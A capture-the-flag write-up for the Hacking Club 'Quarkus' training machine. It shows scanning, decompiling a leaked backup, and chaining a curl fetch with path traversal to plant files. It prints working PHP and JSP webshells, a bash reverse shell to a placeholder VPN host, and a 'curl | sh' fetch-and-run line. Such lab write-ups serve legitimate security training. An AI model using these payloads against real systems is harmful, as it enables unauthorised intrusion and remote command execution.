About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the Quarkus machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to know which services are running in the background and which ports are open. So, we will use a tool called nmap.
Ports:


ffuf Scan:
We will use a tool called ffuf, which uses an existing wordlist of possible common directory names and will attempt to load all directory names in that wordlist and then check the status code. (If you are using Kali or ParrotOS, you can find these wordlists in /usr/share/wordlists/dirbuster or you can use the ones from Seclist)

While fuzzing files we can find backup.zip, so we will download it to our machine.
unzip backup.zip

Quarkus is a Java framework tailored for Kubernetes deployments. The main technology components surrounding it are OpenJDK HotSpot and GraalVM.
We can analyze these files using → JD-GUI.
JD-GUI is a standalone graphical utility that displays Java source codes of “.class” files. You can browse the reconstructed source code with JD-GUI for instant access to methods and fields.
We can open backup.zip with jd-gui.


Analyzing the code of AuthController.class we can see that we control two parameters → ipaddress and name.
Looking at port 8080, we can find /sso.

So we will access /sso and intercept it with BurpSuite.


And here we have our parameters =)
So, we will copy the response and paste it into the body of our request. We need to change the method from GET to POST and change the content-type to → json.

Exploitation
As we saw in the code, the application will execute a curl request looking for the local-ipv4 object and save it to /tmp. Since we control both parameters, we can write a webshell as the content of local-ipv4. This way, we can perform a path traversal and write to any directory we want, and we can also change the file extension.
In ipaddress we will pass our VPN IP, otherwise it will make a request to localhost.
Another interesting detail is that id must be 1 for it to print the object.

Let’s GO
First, I will create the directories → latest/meta-data

Inside the meta-data directory, I will create a PHP webshell, which will be the content of local-ipv4.
<?php system($_GET['cmd']); ?>


Now we will start a Python server to listen on port 1338, which is the port defined in the code.

Now we go to Burp.
{
"name":"../var/www/html/wshell.php",
"sso_provider":"aws",
"id":1,
"ipaddress":"<IP-VPN>"
}

After sending the request, we can see on our Python server that it fetched our local-ipv4 object.

Now we can access our webshell on port 80.

And we managed to get a reverse shell =)
Payload:
#!/bin/bash
/bin/bash -c "bash -i >& /dev/tcp/<IP-VPN>/443 0>&1"
We will now start the Python server to serve our reverse shell:

Netcat listener to receive the connection:

And now, we can use curl to get the reverse shell =)
curl <IP-VPN>/shell.sh | sh

And we have a shell =)


TTY Shell
Upgrading the simple shell to fully interactive TTYs.
python -c "import pty;pty.spawn('/bin/bash')"
Ctrl+Z
stty raw -echo;fg
Enter
export TERM=xterm


Going to the root directory / we can retrieve our first flag.

After enumerating the server to try to escalate privileges, I couldn’t find anything, so I moved to another approach: getting a reverse shell as the tomcat user. We just need to find the full path to write a JSP webshell.
We can write to → /usr/share/tomcat/webapps/sso

So we will change the local-ipv4 payload to a JSP webshell.
<%@ page import="java.util.*,java.io.*"%>
<%
//
// JSP_KIT
//
// cmd.jsp = Command Execution (unix)
//
// by: Unknown
// modified: 27/06/2003
//
%>
<HTML><BODY>
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
out.println("Command: " + request.getParameter("cmd") + "<BR>");
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream();
InputStream in = p.getInputStream();
DataInputStream dis = new DataInputStream(in);
String disr = dis.readLine();
while ( disr != null ) {
out.println(disr);
disr = dis.readLine();
}
}
%>
</pre>
</BODY></HTML>


